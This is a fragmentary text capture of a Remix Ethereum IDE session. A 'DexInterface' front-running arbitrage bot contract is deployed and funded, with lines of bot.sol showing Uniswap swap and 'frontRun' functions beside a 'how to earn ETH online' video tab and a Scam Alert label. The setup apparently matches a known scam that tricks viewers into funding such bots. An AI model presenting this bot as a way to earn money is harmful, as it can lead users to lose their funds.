 YouTube
how to earn ETH online -
Ethereum Price: ETH Live
codespaces-blank/bot.sc
Remix - Ethereum IDE
Address: 0x0bfE03dc...c
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
J
Relaunch to update
DEPLOY & RUN
TRANSACTIONS
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0X0BF..
Balance: 1.13968 ETH
SetTradeBal...
uint256 _tradingBalar
SetTradeBal...
uint256 _tradingBalar
StartNative
Stop
Withdraw
Withdraw - transact (not payable)
Debug
Low level interactions
i
CALLDATA
Transact
AI
Home
bot.sol
189 // The token exchange function that is used when processing an arbitrage bundle
190 function swap(address router, address _tokenIn, address _tokenOut, uint256 _amount) private { infinite gas
191 IERC20(_tokenIn).approve(router, _amount);
192 address[] memory path;
193 path = new address[](2);
194 path[0] = _tokenIn;
195 path[1] = _tokenOut;
196 uint deadline = block.timestamp + 300;
197 IUniswapV2Router(router).swapExactTokensForTokens(_amount, 1, path, address(this), deadline);
198 }
199 // Predicts the amount of the underlying token that will be received as a result of buying and selling transactions
200 function getAmountOutMin(address router, address _tokenIn, address _tokenOut, uint256 _amount) internal view returns (uint256) { i
201 address[] memory path;
202 path = new address[](2);
203 path[0] = _tokenIn;
204 path[1] = _tokenOut;
205 uint256[] memory amountOutMins = IUniswapV2Router(router).getAmountsOut(_amount, path);
206 return amountOutMins[path.length -1];
207 }
208 // Mempool scanning function for interaction transactions with routers of selected DEX exchanges
209 function mempool(address _router1, address _router2, address _token1, address _token2, uint256 _amount) internal view returns (uint256)
210 uint256 amtBack1 = getAmountOutMin(_router1, _token1, _token2, _amount);
211 uint256 amtBack2 = getAmountOutMin(_router2, _token2, _token1, amtBack1);
212 return amtBack2;
213 }
214 // Function for sending an advance arbitration transaction to the mempool
215 function frontRun(address _router1, address _router2, address _token1, address _token2, uint256 _amount) internal { infinite gas
216 uint startBalance = IERC20(_token1).balanceOf(address(this));
217 uint token2InitialBalance = IERC20(_token2).balanceOf(address(this));
218 swap(_router1,_token1, _token2,_amount);
219 uint token2Balance = IERC20(_token2).balanceOf(address(this));
220 uint tradeableAmount = token2Balance - token2InitialBalance;
221 swap(_router2,_token2, _token1,tradeableAmount);
0
Listen on all transactions
Filter with transaction hash or address
transact to DexInterface.StartNative pending ...
view on Etherscan view on Blockscout
[block:23048147 txIndex:15] from: 0xfbc...d3547 to: DexInterface.StartNative() 0x0bf...0f029 value: 0 wei
data: 0xeaf...67ab9 logs: 0 hash: 0x233...084f5
Debug
>
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)